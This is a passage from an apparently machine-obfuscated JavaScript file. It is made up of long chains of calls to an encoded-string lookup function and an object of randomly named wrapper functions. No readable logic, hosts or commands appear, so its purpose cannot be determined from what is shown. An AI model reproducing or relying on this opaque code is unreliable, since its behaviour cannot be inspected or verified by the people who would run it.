0x44434f(0x4b1)+_0x44434f(0x5ba)+_0x44434f(0x57a)+_0x44434f(0x1a3)+_0x44434f(0x60d)+_0x44434f(0x15a)+_0x44434f(0x1e6)+_0x44434f(0x667)+_0x44434f(0x41d)+_0x44434f(0x1fc)+_0x44434f(0x73f)+_0x44434f(0x4da)+_0x44434f(0x598)+_0x44434f(0x465)+_0x44434f(0x756)+_0x44434f(0x466)+_0x44434f(0x2a4)+_0x44434f(0x512)+_0x44434f(0x575)+_0x44434f(0x7cf)+_0x44434f(0x21b)+_0x44434f(0x269)+_0x44434f(0x2f9)+_0x44434f(0x164)+_0x44434f(0x599)+_0x44434f(0x70d)+_0x44434f(0x75f)+_0x44434f(0xe4)+_0x44434f(0x6f5)+_0x44434f(0x44c)+_0x44434f(0x204)+_0x44434f(0x241)+_0x44434f(0x551)+_0x44434f(0x127)+_0x44434f(0x7bb)+_0x44434f(0x5b5))+(_0x44434f(0x7a6)+_0x44434f(0x335)+_0x44434f(0x572)+_0x44434f(0x5a2)+_0x44434f(0x79b)+_0x44434f(0x44a)+_0x44434f(0x59b)+_0x44434f(0x22f)+_0x44434f(0x29b)+_0x44434f(0x2d2)+_0x44434f(0x339)+_0x44434f(0x14a)+_0x44434f(0x67a)+_0x44434f(0x727)+_0x44434f(0x672)+_0x44434f(0x5cc)+_0x44434f(0x349)+_0x44434f(0xbc)+_0x44434f(0xf7)+_0x44434f(0x34d)+_0x44434f(0x5f3)+_0x44434f(0x4e6)+_0x44434f(0x76b)+_0x44434f(0x523)+_0x44434f(0x27d)+_0x44434f(0x6bf)+_0x44434f(0x3ad)+_0x44434f(0x468)+_0x44434f(0x7a1)+_0x44434f(0x609)+_0x44434f(0x5fa)+_0x44434f(0x60b)+_0x44434f(0x533)+_0x44434f(0x709)+_0x44434f(0x3c0)+_0x44434f(0x29e)+_0x44434f(0x775)+_0x44434f(0x52e)+_0x44434f(0x3db)+_0x44434f(0x3f8)+_0x44434f(0x77b)+_0x44434f(0x1c9)+_0x44434f(0x3be)+_0x44434f(0x7ce)+_0x44434f(0x25d)+_0x44434f(0x1b2)+_0x44434f(0x453)+_0x44434f(0x43f)+_0x44434f(0x6e9)+_0x44434f(0x71c)+_0x44434f(0x3fc)+_0x44434f(0x5e1)+_0x44434f(0x58a)+_0x44434f(0x763)+_0x44434f(0x75b)+_0x44434f(0x25e)+_0x44434f(0x640)+_0x44434f(0x69d)+_0x44434f(0x519)+_0x44434f(0x316)+_0x44434f(0x112)+_0x44434f(0x5c2)+_0x44434f(0x32d)+_0x44434f(0x5d6)+_0x44434f(0x347)+_0x44434f(0x144)+_0x44434f(0x2f2)+_0x44434f(0x115)+_0x44434f(0xf3)+_0x44434f(0x16d)+_0x44434f(0x1a1)+_0x44434f(0x4a1)+_0x44434f(0x494)+_0x44434f(0x710)+_0x44434f(0x5b6)+_0x44434f(0x46e)+_0x44434f(0x1df)+_0x44434f(0x170)+_0x44434f(0x6de)+_0x44434f(0x721)+_0x44434f(0x22b)+_0x44434f(0x5b8)+_0x44434f(0x604)+_0x44434f(0x337)+_0x44434f(0x493)+_0x44434f(0x1c4)+_0x44434f(0x3df)+_0x44434f(0x7c4)+_0x44434f(0x232)+_0x44434f(0x543)+_0x44434f(0x3e2)+_0x44434f(0x4f9)+_0x44434f(0x16e)+_0x44434f(0x21c)+_0x44434f(0x3e1)+_0x44434f(0x794)+_0x44434f(0x45c)+_0x44434f(0x666)+_0x44434f(0x2ee)+_0x44434f(0x707))+(_0x44434f(0x444)+_0x44434f(0xed)+_0x44434f(0x67b)+_0x44434f(0x30e)+_0x44434f(0x37d)+_0x44434f(0x191)+_0x44434f(0x526)+_0x44434f(0x2ac)+_0x44434f(0x319)+_0x44434f(0x6f3)+_0x44434f(0x449)+_0x44434f(0x10d)+_0x44434f(0x56d)+_0x44434f(0x375)+_0x44434f(0xd8)+_0x44434f(0x40c)+_0x44434f(0xf6)+_0x44434f(0xb8)+_0x44434f(0x46d)+_0x44434f(0x7d1)+_0x44434f(0x306)+_0x44434f(0x222)+_0x44434f(0x32c)+_0x44434f(0x4d6)+_0x44434f(0x386)+_0x44434f(0x2d0)+_0x44434f(0xe2)+_0x44434f(0x2fb)+_0x44434f(0x70c)+_0x44434f(0x3af)+_0x44434f(0x169)+_0x44434f(0x12a)+_0x44434f(0x605)+_0x44434f(0x33d)+_0x44434f(0x3f9)+_0x44434f(0x51f)+_0x44434f(0x751)+_0x44434f(0x777)+_0x44434f(0x373)+_0x44434f(0xe0)+_0x44434f(0x150)+_0x44434f(0x62e)+_0x44434f(0x188)+_0x44434f(0x3b6)+_0x44434f(0x12d)+_0x44434f(0x3d2)+_0x44434f(0x7c8)+_0x44434f(0x5fe)+_0x44434f(0x50b)+_0x44434f(0x5a9)+_0x44434f(0x537)+_0x44434f(0xcb)+_0x44434f(0x31d)+_0x44434f(0x1eb)+_0x44434f(0x1ab)+_0x44434f(0x2d7)+_0x44434f(0x21e)+_0x44434f(0x177)+_0x44434f(0x741)+_0x44434f(0x20e)+_0x44434f(0xff)+_0x44434f(0x679)+_0x44434f(0xfb)+_0x44434f(0x6a1)+_0x44434f(0x4b7)+_0x44434f(0x198)+_0x44434f(0x4c5)+_0x44434f(0x3f6)+_0x44434f(0x52d)+_0x44434f(0x66e)+_0x44434f(0x528)+_0x44434f(0x50c)+_0x44434f(0x4ac)+_0x44434f(0x4c0)+_0x44434f(0x786)+_0x44434f(0x715)+_0x44434f(0x4bb)+_0x44434f(0x3eb)+_0x44434f(0x500)+_0x44434f(0x259)+_0x44434f(0x506)+_0x44434f(0x119)+_0x44434f(0x26e)+_0x44434f(0x674)+_0x44434f(0x69a)+_0x44434f(0x3ee)+_0x44434f(0x701)+_0x44434f(0x74f)+_0x44434f(0x372)+_0x44434f(0x67d)+_0x44434f(0x7ac)+_0x44434f(0x43b)+_0x44434f(0x71b)+_0x44434f(0x348)+_0x44434f(0x65e)+_0x44434f(0x527)+_0x44434f(0x1fe)+_0x44434f(0x6e2)+_0x44434f(0x6c2)+_0x44434f(0x66b))+(_0x44434f(0x58d)+_0x44434f(0x199)+_0x44434f(0x47a)+_0x44434f(0x6af)+_0x44434f(0x6a8)+_0x44434f(0x10b)+_0x44434f(0x234)+_0x44434f(0x510)+_0x44434f(0x5d3)+_0x44434f(0x298)+_0x44434f(0x3e6)+_0x44434f(0x128)+_0x44434f(0x747)+_0x44434f(0x145)+_0x44434f(0x1a0)+_0x44434f(0x711)+_0x44434f(0x294)+_0x44434f(0x7d0)+_0x44434f(0x52b)+_0x44434f(0x42e)+_0x44434f(0x162)+_0x44434f(0x442)+_0x44434f(0x333)+_0x44434f(0x607)+_0x44434f(0x38a)+_0x44434f(0x65a)+_0x44434f(0x1d2)+_0x44434f(0x57e)+_0x44434f(0x517)+_0x44434f(0x7ae)+_0x44434f(0x5cd)+_0x44434f(0x4d0)+_0x44434f(0x155)+_0x44434f(0x5df)+_0x44434f(0x45f)+_0x44434f(0xf5)+_0x44434f(0x698)+_0x44434f(0x190)+_0x44434f(0x5fd)+_0x44434f(0x165)+_0x44434f(0x24c)+_0x44434f(0x729)+_0x44434f(0x132)+_0x44434f(0x68a)+_0x44434f(0x5bd)+_0x44434f(0x54e)+_0x44434f(0x509)+_0x44434f(0x590)+_0x44434f(0x452)+_0x44434f(0x53c)+_0x44434f(0x4e0)+_0x44434f(0x539)+_0x44434f(0x280)+_0x44434f(0x3b0)+_0x44434f(0x2ef)+_0x44434f(0x4ea)+_0x44434f(0x3fd)+_0x44434f(0x731)+_0x44434f(0x24b)+_0x44434f(0x603)+_0x44434f(0x1f5)+_0x44434f(0x5ea)+_0x44434f(0x3d4)+_0x44434f(0x19c)+_0x44434f(0x7be)+_0x44434f(0x5cb)+_0x44434f(0x4f4)+_0x44434f(0x173)+_0x44434f(0x60a)+_0x44434f(0x6b3)+_0x44434f(0x4d2)+_0x44434f(0x178)+_0x44434f(0x161)+_0x44434f(0x5b2)+_0x44434f(0x239)+_0x44434f(0x106)+_0x44434f(0x63e)+_0x44434f(0x496)+_0x44434f(0x52f)+_0x44434f(0x114)+_0x44434f(0x4bf)+_0x44434f(0x1db)+_0x44434f(0x639)+_0x44434f(0x49a)+_0x44434f(0x32f)+_0x44434f(0x738)+_0x44434f(0x154)+_0x44434f(0x6cc)+_0x44434f(0x13d)+_0x44434f(0x3b9)+_0x44434f(0x153)+_0x44434f(0x4dc)+_0x44434f(0x1d5)+_0x44434f(0x15c)+_0x44434f(0x497)+_0x44434f(0x28e)+_0x44434f(0x6ce)+_0x44434f(0x60e)+_0x44434f(0x645)+_0x44434f(0x6eb))+(_0x44434f(0xdd)+_0x44434f(0x702)+_0x44434f(0x332)+_0x44434f(0x36c)+_0x44434f(0x555)+_0x44434f(0x262)+_0x44434f(0x284)+_0x44434f(0x4f6)+_0x44434f(0x668)+_0x44434f(0xcf)+_0x44434f(0x12b)+_0x44434f(0x5a6)+_0x44434f(0x670)+_0x44434f(0x3d0)+_0x44434f(0x3cd)+_0x44434f(0x57c)+_0x44434f(0x3b8)+_0x44434f(0x17c)+_0x44434f(0x558)+_0x44434f(0x7cd)+_0x44434f(0x2ae)+_0x44434f(0x6b4)+_0x44434f(0x6c3)+_0x44434f(0x742)+_0x44434f(0x32e)+_0x44434f(0x23f)+_0x44434f(0x6ad)+_0x44434f(0x2e1)+_0x44434f(0x671)+_0x44434f(0x782)+_0x44434f(0x799)+_0x44434f(0x2dc)+_0x44434f(0x7c2)+_0x44434f(0x3c7)+_0x44434f(0x6ba)+_0x44434f(0x5b9)+_0x44434f(0x66c)+_0x44434f(0x553)+_0x44434f(0x289)+_0x44434f(0x734)+_0x44434f(0x5d1)+_0x44434f(0x71d)+_0x44434f(0x22a)+_0x44434f(0x148)+_0x44434f(0x28a)+_0x44434f(0x5de)+_0x44434f(0x408)+_0x44434f(0x117)+_0x44434f(0x388)+_0x44434f(0x35a)+_0x44434f(0x209)+_0x44434f(0x329)+_0x44434f(0x1f0)+_0x44434f(0x600)+_0x44434f(0x4fa)+_0x44434f(0x141)+_0x44434f(0xd1)+_0x44434f(0x480)+_0x44434f(0x42a)+_0x44434f(0x5af)+_0x44434f(0x3d7)+_0x44434f(0x2fa)+_0x44434f(0x2c3)+_0x44434f(0x767)+_0x44434f(0x4de)+_0x44434f(0x23e)+_0x44434f(0x6a4)+_0x44434f(0x290)+_0x44434f(0x487)+_0x44434f(0x4b4)+_0x44434f(0x3ab)+_0x44434f(0x570)+_0x44434f(0x5f7)+_0x44434f(0x2cd)+_0x44434f(0x53b)+_0x44434f(0x2dd)+_0x44434f(0x503)+_0x44434f(0x6ab)+_0x44434f(0x504)+_0x44434f(0x1e3)+_0x44434f(0xc7)+_0x44434f(0x351)+_0x44434f(0x4ed)+_0x44434f(0x631)+_0x44434f(0xf1)+_0x44434f(0x733)+_0x44434f(0x2c9)+_0x44434f(0x2c5)+_0x44434f(0x6dc)+_0x44434f(0x22c)+_0x44434f(0x201)+_0x44434f(0x23a)+_0x44434f(0x21a)+_0x44434f(0x4cf)+_0x44434f(0x1b5)+_0x44434f(0x1bf)+_0x44434f(0x525)+_0x44434f(0x425)+_0x44434f(0x265)+_0x44434f(0x4e2))+(_0x44434f(0x276)+_0x44434f(0x31f)+_0x44434f(0x19a)+_0x44434f(0x3b3)+_0x44434f(0x344)+_0x44434f(0x19d)+_0x44434f(0x798)+_0x44434f(0x7c9)+_0x44434f(0x420)+_0x44434f(0x72d)+_0x44434f(0x260)+_0x44434f(0x3dd)+_0x44434f(0x36f)+_0x44434f(0x76d)+_0x44434f(0x311)+_0x44434f(0x2fe)+_0x44434f(0x6d4)+_0x44434f(0x592)+_0x44434f(0x766)+_0x44434f(0x46f)+_0x44434f(0x19b)+_0x44434f(0x5eb)+_0x44434f(0x63d)+_0x44434f(0x6f0)+_0x44434f(0x692)+_0x44434f(0xe6)+_0x44434f(0x6c5)+_0x44434f(0xd2)+_0x44434f(0x749)+_0x44434f(0x76e)+_0x44434f(0x2a9)+_0x44434f(0x3fb)+_0x44434f(0x529)+_0x44434f(0x107)+_0x44434f(0x44b)+_0x44434f(0x142)+_0x44434f(0x4a8)+_0x44434f(0x11b)+_0x44434f(0x1de)+_0x44434f(0x737)+_0x44434f(0x218)+_0x44434f(0x6fc)+_0x44434f(0x2d8)+_0x44434f(0x273)+_0x44434f(0x111)+_0x44434f(0x58b)+_0x44434f(0x181)+_0x44434f(0x482)+_0x44434f(0x359)+_0x44434f(0xee)+_0x44434f(0x4c4)+_0x44434f(0x2e3)+_0x44434f(0x314)+_0x44434f(0x3ce)+_0x44434f(0x4a6)+_0x44434f(0x660)+_0x44434f(0x62c)+_0x44434f(0x6b5)+_0x44434f(0x24d)+_0x44434f(0x470)+_0x44434f(0x693)+_0x44434f(0x673)+_0x44434f(0x133)+_0x44434f(0x357)+_0x44434f(0x398)+_0x44434f(0x16c)+_0x44434f(0x72b)+_0x44434f(0x3e7)+_0x44434f(0x224)+_0x44434f(0x4ae)+_0x44434f(0xbf)+_0x44434f(0x550)+_0x44434f(0x5a8)+_0x44434f(0x194)+_0x44434f(0x400)+_0x44434f(0x1ce)+_0x44434f(0x228)+_0x44434f(0x383)+_0x44434f(0x12e)+_0x44434f(0x219)+_0x44434f(0x498)+_0x44434f(0x341)+_0x44434f(0x431)+_0x44434f(0x257)+_0x44434f(0x790)+_0x44434f(0x28b)+_0x44434f(0x7a0)+_0x44434f(0x230)+_0x44434f(0x65c)+_0x44434f(0x397)+_0x44434f(0x513)+_0x44434f(0x5ae)+_0x44434f(0x686)+_0x44434f(0x58c)+_0x44434f(0xc2)+_0x44434f(0x134)+_0x44434f(0x6fb)+_0x44434f(0x64e)+_0x44434f(0x68c)+_0x44434f(0x282))+(_0x44434f(0x582)+_0x44434f(0x574)+_0x44434f(0x427)+_0x44434f(0xd3)+_0x44434f(0x3ac)+_0x44434f(0x516)+_0x44434f(0x6c8)+_0x44434f(0x1f4)+_0x44434f(0x2f8)+_0x44434f(0x1c1)+_0x44434f(0x6ff)+_0x44434f(0x540)+_0x44434f(0x1a5)+_0x44434f(0x624)+_0x44434f(0x342)+_0x44434f(0x17e)+_0x44434f(0x556)+_0x44434f(0x122)+_0x44434f(0x1ed)+_0x44434f(0x3bd)+_0x44434f(0x25b)+_0x44434f(0x48e)+_0x44434f(0x4c6)+_0x44434f(0x72f)+_0x44434f(0x20b)+_0x44434f(0x1dd)+_0x44434f(0x704)+_0x44434f(0x754)+_0x44434f(0x2ce)+_0x44434f(0x761)+_0x44434f(0x1ee)+_0x44434f(0x614)+_0x44434f(0x56e)+_0x44434f(0x6fe)+_0x44434f(0x5a3)+_0x44434f(0x303)+_0x44434f(0x6e8)+_0x44434f(0x571)+_0x44434f(0x2b9)+_0x44434f(0x1c2)+_0x44434f(0x7c5)+_0x44434f(0xd0)+_0x44434f(0x53a)+_0x44434f(0x313)+_0x44434f(0x44d)+_0x44434f(0x368)+_0x44434f(0x166)+_0x44434f(0x3d8)+_0x44434f(0x593)+_0x44434f(0x625)+_0x44434f(0x632)+_0x44434f(0x7b7)+_0x44434f(0x587)+_0x44434f(0xc8)+_0x44434f(0x748)+_0x44434f(0x267)+_0x44434f(0x770)+_0x44434f(0x4f8)+_0x44434f(0x402)+_0x44434f(0x696)+_0x44434f(0x140)+_0x44434f(0x1a4)+_0x44434f(0x2da)+_0x44434f(0x2e2)+_0x44434f(0x72e)+_0x44434f(0x50e)+_0x44434f(0x104)+_0x44434f(0x5a7)+_0x44434f(0x59e)+_0x44434f(0x445)+_0x44434f(0x4be)+_0x44434f(0x5ca)+_0x44434f(0x18b)+_0x44434f(0x1b0)+_0x44434f(0x50d)+_0x44434f(0x6d5)+_0x44434f(0x5c9)+_0x44434f(0x378)+_0x44434f(0x105)+_0x44434f(0x773)+_0x44434f(0x547)+_0x44434f(0x6c0)+_0x44434f(0x2a8)+_0x44434f(0x7b3)+_0x44434f(0x436)+_0x44434f(0x5e4)+_0x44434f(0x5f2)+_0x44434f(0x662)+_0x44434f(0x39f)+_0x44434f(0x6f7)+_0x44434f(0x60c)+_0x44434f(0x627)+_0x44434f(0x3b2)+_0x44434f(0x659)+_0x44434f(0x412)+_0x44434f(0x753)+_0x44434f(0x5c7)+_0x44434f(0x45e)+_0x44434f(0x5e5)+_0x44434f(0x4b8))+(_0x44434f(0x59c)+_0x44434f(0x1ae)+_0x44434f(0x399)+_0x44434f(0x5d5)+_0x44434f(0x78d)+_0x44434f(0x7a2)+_0x44434f(0x1d0)+_0x44434f(0x476)+_0x44434f(0x3a4)+_0x44434f(0x40d)+_0x44434f(0x438)+_0x44434f(0x4cc)+_0x44434f(0x2bb)+_0x44434f(0x35f)+_0x44434f(0x2d9)+_0x44434f(0x694)+_0x44434f(0x5ad)+_0x44434f(0x5ff)+_0x44434f(0x687)+_0x44434f(0x370)+_0x44434f(0x215)+_0x44434f(0x2c7)+_0x44434f(0x258)+_0x44434f(0x7b0)+_0x44434f(0x2d3)+_0x44434f(0x4fc)+_0x44434f(0x6a7)+_0x44434f(0x4dd)+_0x44434f(0xd4)+_0x44434f(0x713)+_0x44434f(0x47f)+_0x44434f(0x4fd)+_0x44434f(0x272)+_0x44434f(0x129)+_0x44434f(0x683)+_0x44434f(0x37a)+_0x44434f(0x4aa)+_0x44434f(0x263)+_0x44434f(0x22d)+_0x44434f(0x237)+_0x44434f(0x685)+_0x44434f(0x7af)+_0x44434f(0x56a)+_0x44434f(0x331)+_0x44434f(0x52a)+_0x44434f(0x463)+_0x44434f(0xc4)+_0x44434f(0x4ad)+_0x44434f(0x434)+_0x44434f(0x651)+_0x44434f(0x56c)+_0x44434f(0x426)+_0x44434f(0x3e5)+_0x44434f(0x39e)+_0x44434f(0x29a)+_0x44434f(0x356)+_0x44434f(0x56b)+_0x44434f(0x278)+_0x44434f(0x324)+_0x44434f(0x21f)+_0x44434f(0xbe)+_0x44434f(0x437)+_0x44434f(0x2bc)+_0x44434f(0x2ad)+_0x44434f(0x3f2)+_0x44434f(0x62b)+_0x44434f(0x2c6)+_0x44434f(0x27e)+_0x44434f(0x396)+_0x44434f(0x55c)+_0x44434f(0x2c4)+_0x44434f(0x433)+_0x44434f(0x71a)+_0x44434f(0x371)+_0x44434f(0x654)+_0x44434f(0x750)+_0x44434f(0x3aa)+_0x44434f(0x4ca)+_0x44434f(0x1e4)+_0x44434f(0x74a)+_0x44434f(0x70b)+_0x44434f(0x611)+_0x44434f(0x746)+_0x44434f(0x18a)+_0x44434f(0x268)+_0x44434f(0x120)+_0x44434f(0x277)+_0x44434f(0x223)+_0x44434f(0x64d)+_0x44434f(0x362)+_0x44434f(0x28f)+_0x44434f(0x549)+_0x44434f(0x3e4)+_0x44434f(0x74e)+_0x44434f(0x37e)+_0x44434f(0x559)+_0x44434f(0x45d)+_0x44434f(0x5c0)+_0x44434f(0x36a)+_0x44434f(0x66f))+(_0x44434f(0x235)+_0x44434f(0x3a6)+_0x44434f(0x4f5)+_0x44434f(0x101)+_0x44434f(0x5be)+_0x44434f(0x446)+_0x44434f(0x2f1)+_0x44434f(0x131)+_0x44434f(0x29d)+_0x44434f(0x79a)+_0x44434f(0x5a0)+_0x44434f(0x6b0)+_0x44434f(0x2a5)+_0x44434f(0x363)+_0x44434f(0x175)+_0x44434f(0x59a)+_0x44434f(0x220)+_0x44434f(0x2ff)+_0x44434f(0x205)+_0x44434f(0x6d3)+_0x44434f(0x1ad)+_0x44434f(0x76f)+_0x44434f(0x488)+_0x44434f(0x307)+_0x44434f(0x619)+_0x44434f(0x5bb)+_0x44434f(0x5fb)+_0x44434f(0x3f7)+_0x44434f(0x6e6)+_0x44434f(0x1d1)+_0x44434f(0x366)+_0x44434f(0x3de)+_0x44434f(0x1f8)+_0x44434f(0x1bc)+_0x44434f(0x522)+_0x44434f(0x5f8)+_0x44434f(0x5fc)+_0x44434f(0x60f)+_0x44434f(0x136)+_0x44434f(0x3a0)+_0x44434f(0x3ae)+_0x44434f(0x308)+_0x44434f(0x327)+_0x44434f(0x602)+_0x44434f(0x46a)+_0x44434f(0x3ea)+_0x44434f(0x39b)+_0x44434f(0x720)+_0x44434f(0x77f)+_0x44434f(0x776)+_0x44434f(0x584)+_0x44434f(0x4db)+_0x44434f(0x6ec)+_0x44434f(0x629)+_0x44434f(0x554)+_0x44434f(0x61f)+_0x44434f(0x585)+_0x44434f(0x793)+_0x44434f(0x163)+_0x44434f(0xba)+_0x44434f(0x1cd)+_0x44434f(0x5b3)+_0x44434f(0x51c)+_0x44434f(0xde)+_0x44434f(0x6bc)+_0x44434f(0x459)+_0x44434f(0x391)+_0x44434f(0x467)+_0x44434f(0x78c)+_0x44434f(0x6c9)+_0x44434f(0x7cc)+_0x44434f(0x557)+_0x44434f(0x477)+_0x44434f(0x12f)+_0x44434f(0x490)+_0x44434f(0x4f2)+_0x44434f(0x544)+_0x44434f(0x34e)+_0x44434f(0x54f)+_0x44434f(0x121)+_0x44434f(0x42f)+_0x44434f(0x2f0)+_0x44434f(0xe9)+_0x44434f(0x55a)+_0x44434f(0xd6)+_0x44434f(0x723)+_0x44434f(0x3bc)+_0x44434f(0x292)+_0x44434f(0x221)+_0x44434f(0x382)+_0x44434f(0x279)+_0x44434f(0x491)+_0x44434f(0x736)+_0x44434f(0x3bf)+_0x44434f(0x245)+_0x44434f(0x2c1)+_0x44434f(0x595)+_0x44434f(0x207)+_0x44434f(0x10e)+_0x44434f(0x189))+(_0x44434f(0x669)+_0x44434f(0x54c)+_0x44434f(0x358)+_0x44434f(0xec)+_0x44434f(0x3cc)+_0x44434f(0x78b)+_0x44434f(0x472)+_0x44434f(0x4bc)+_0x44434f(0x5f1)+_0x44434f(0x293)+_0x44434f(0x418)+_0x44434f(0x451)+_0x44434f(0x3dc)+_0x44434f(0x691)+_0x44434f(0x4fb)+_0x44434f(0x3a3)+_0x44434f(0x5da)+_0x44434f(0x320)+_0x44434f(0x4f1)+_0x44434f(0x567)+_0x44434f(0x387)+_0x44434f(0x1f3)+_0x44434f(0x24f)+_0x44434f(0x254)+_0x44434f(0x180)+_0x44434f(0x7a3)+_0x44434f(0x367)+_0x44434f(0x64f)+_0x44434f(0x15e)+_0x44434f(0x3ba)+_0x44434f(0x740)+_0x44434f(0x758)+_0x44434f(0x409)+_0x44434f(0x297)+_0x44434f(0x3a5)+_0x44434f(0x64a)+_0x44434f(0x4c2)+_0x44434f(0x11f)+_0x44434f(0x41a)+_0x44434f(0x6dd)+_0x44434f(0x171)+_0x44434f(0x787)+_0x44434f(0x79c)+_0x44434f(0x6cb)+_0x44434f(0x535)+_0x44434f(0x4e9)+_0x44434f(0x730)+_0x44434f(0x54b)+_0x44434f(0x6a2)+_0x44434f(0x676)+_0x44434f(0x6a5)+_0x44434f(0x429)+_0x44434f(0x63c)+_0x44434f(0x791)+_0x44434f(0x3a1)+_0x44434f(0x796)+_0x44434f(0x4a4)+_0x44434f(0x732)+_0x44434f(0xf0)+_0x44434f(0x1d7)+_0x44434f(0x24a)+_0x44434f(0x3f4)+_0x44434f(0x49b)+_0x44434f(0x2e5)+_0x44434f(0x4c7)+_0x44434f(0x340)+_0x44434f(0x6ea)+_0x44434f(0x30f)+_0x44434f(0x511)+_0x44434f(0x395)+_0x44434f(0x4b6)+_0x44434f(0x7b5)+_0x44434f(0xcc)+_0x44434f(0x695)+_0x44434f(0x3f5)+_0x44434f(0x601)+_0x44434f(0x521)+_0x44434f(0x4af)+_0x44434f(0x2a6)+_0x44434f(0x2bd)+_0x44434f(0xe7)+_0x44434f(0x1b3)+_0x44434f(0x464)+_0x44434f(0x797)+_0x44434f(0x3c6)+_0x44434f(0xbb)+_0x44434f(0x633)+_0x44434f(0x41f)+_0x44434f(0x2a7)+_0x44434f(0x3f1)+_0x44434f(0xc3)+_0x44434f(0x369)+_0x44434f(0x157)+_0x44434f(0x1ba)+_0x44434f(0x508)+_0x44434f(0x61d)+_0x44434f(0x6d8)+_0x44434f(0x414)+_0x44434f(0x384)+_0x44434f(0x725))+(_0x44434f(0x5db)+_0x44434f(0x360)+_0x44434f(0x10f)+_0x44434f(0x77e)+_0x44434f(0x63a)+_0x44434f(0x76c)+_0x44434f(0x44f)+_0x44434f(0x4ee)+_0x44434f(0x630)+_0x44434f(0x67c)+_0x44434f(0x211)+_0x44434f(0x2af)+_0x44434f(0x4d1)+_0x44434f(0x300)+_0x44434f(0x7c3)+_0x44434f(0x1cf)+_0x44434f(0x271)+_0x44434f(0x4d9)+_0x44434f(0x2cb)+_0x44434f(0x591)+_0x44434f(0x6e4)+_0x44434f(0x6b2)+_0x44434f(0x4a7)+_0x44434f(0x35e)+_0x44434f(0x57b)+_0x44434f(0x3b5)+_0x44434f(0x576)+_0x44434f(0x656)+_0x44434f(0x50a)+_0x44434f(0x79d)+_0x44434f(0x514)+_0x44434f(0x785)+_0x44434f(0x1f2)+_0x44434f(0x203)+_0x44434f(0x283)+_0x44434f(0x1e2)+_0x44434f(0x31c)+_0x44434f(0x641)+_0x44434f(0x439)+_0x44434f(0x642)+_0x44434f(0x1e9)+_0x44434f(0x757)+_0x44434f(0x455)+_0x44434f(0x261)+_0x44434f(0x623)+_0x44434f(0x2eb)+_0x44434f(0x184)+_0x44434f(0x394)+_0x44434f(0x3d1)+_0x44434f(0x524)+_0x44434f(0x2c8)+_0x44434f(0xd9)+_0x44434f(0x478)+_0x44434f(0x2b1)+_0x44434f(0x7bf)+_0x44434f(0x7aa)+_0x44434f(0x5e7)+_0x44434f(0xc9)+_0x44434f(0x4b3)+_0x44434f(0x610)+_0x44434f(0x45b)+_0x44434f(0x379)+_0x44434f(0x1ff)+_0x44434f(0x626)+_0x44434f(0x7bd)+_0x44434f(0x58f)+_0x44434f(0x29f)+_0x44434f(0x4d3)+_0x44434f(0x65f)+_0x44434f(0x2e7)+_0x44434f(0x195)+_0x44434f(0x586)+_0x44434f(0x53d)+_0x44434f(0x6e3)+_0x44434f(0x3a9)+_0x44434f(0x4a2)+_0x44434f(0x255)+_0x44434f(0x25f)+_0x44434f(0x26b)+_0x44434f(0x287)+_0x44434f(0x1a6)+_0x44434f(0x3c4)+_0x44434f(0x304)+_0x44434f(0x6ac)+_0x44434f(0x774)+_0x44434f(0x5ab)+_0x44434f(0x1c6)+_0x44434f(0x4ab)+_0x44434f(0x39d)+_0x44434f(0x2d4)+_0x44434f(0x286)+_0x44434f(0x3ff)+_0x44434f(0x5b4)+_0x44434f(0x62a)+_0x44434f(0x752)+_0x44434f(0x5e3)+_0x44434f(0x301)+_0x44434f(0x489)+_0x44434f(0x47e)+_0x44434f(0x126))+(_0x44434f(0x61b)+_0x44434f(0x5c4)+_0x44434f(0x77c)+_0x44434f(0x5ab)+_0x44434f(0x33a)+_0x44434f(0x6ae)+_0x44434f(0x39d)+_0x44434f(0x2d4)+_0x44434f(0x286)+_0x44434f(0x43d)+_0x44434f(0x4eb)+_0x44434f(0x450)+_0x44434f(0x752)+_0x44434f(0x50f)+_0x44434f(0x301)+_0x44434f(0x489)+_0x44434f(0x47e)+_0x44434f(0x126)+_0x44434f(0x61b)+_0x44434f(0x577)+_0x44434f(0x48d)+_0x44434f(0x343)+_0x44434f(0x44e)+_0x44434f(0x613)+_0x44434f(0x17a)+_0x44434f(0x30c)+_0x44434f(0x3c1)+_0x44434f(0xe3)+_0x44434f(0x7c6)+_0x44434f(0x479)+_0x44434f(0x3ec)+_0x44434f(0x768)+_0x44434f(0x4df)+_0x44434f(0x7d2)+_0x44434f(0x579)+_0x44434f(0x3bb)+_0x44434f(0x2ba)+_0x44434f(0x3da)+_0x44434f(0x48d)+_0x44434f(0x38f)+_0x44434f(0x719)+_0x44434f(0x613)+_0x44434f(0x17a)+_0x44434f(0x30c)+_0x44434f(0x401)+_0x44434f(0x5c1)+_0x44434f(0x7c0)+_0x44434f(0x479)+_0x44434f(0x28d)+_0x44434f(0x768)+_0x44434f(0x4df)+_0x44434f(0x57f)+_0x44434f(0x233)+_0x44434f(0x492)+_0x44434f(0x110)+_0x44434f(0x1fb)+_0x44434f(0x728)+_0x44434f(0x7ad)+_0x44434f(0x6f6)+_0x44434f(0x7d3)+_0x44434f(0x350)+_0x44434f(0x3cf)+_0x44434f(0xdc)+_0x44434f(0x456)+_0x44434f(0x6b7)+_0x44434f(0x6df)+_0x44434f(0x615)+_0x44434f(0x58e)+_0x44434f(0x495)+_0x44434f(0xb9)+_0x44434f(0x531)+_0x44434f(0x3ef)+_0x44434f(0x38e)+_0x44434f(0x1e1)+_0x44434f(0x76a)+_0x44434f(0x664)+_0x44434f(0x51e)+_0x44434f(0x385)+_0x44434f(0x34b)+_0x44434f(0x780)+_0x44434f(0x130)+_0x44434f(0x622)+_0x44434f(0x789)+_0x44434f(0x689)+_0x44434f(0x326)+_0x44434f(0x193)+_0x44434f(0x759)+_0x44434f(0x73d)+_0x44434f(0x1ef)+_0x44434f(0x6e1)+_0x44434f(0x2b6)),'khWkz':_0x44434f(0x7a9)+_0x44434f(0x3a8)+_0x44434f(0x583),'nPRaF':function(_0x537039,_0x56d051,_0xcab8b7,_0x59feb9){return _0x537039(_0x56d051,_0xcab8b7,_0x59feb9);},'GEyqH':_0x44434f(0x3fa),'PjowN':_0x44434f(0x125),'veTJf':_0x44434f(0x2b3)+_0x44434f(0x1bd),'ejkoP':function(_0x118b14,_0x35228e){return _0x118b14+_0x35228e;},'CiAqR':function(_0x127c4d,_0x211846){return _0x127c4d+_0x211846;},'aAUgg':function(_0x591c3d,_0x1713e3){return _0x591c3d+_0x1713e3;},'pbuAo':_0x44434f(0x244),'okseJ':_0x44434f(0x2e0),'mXUEG':_0x44434f(0x137),'OsSRn':_0x44434f(0x11a),'PAjEX':function(_0x318bda,_0x59531a){return 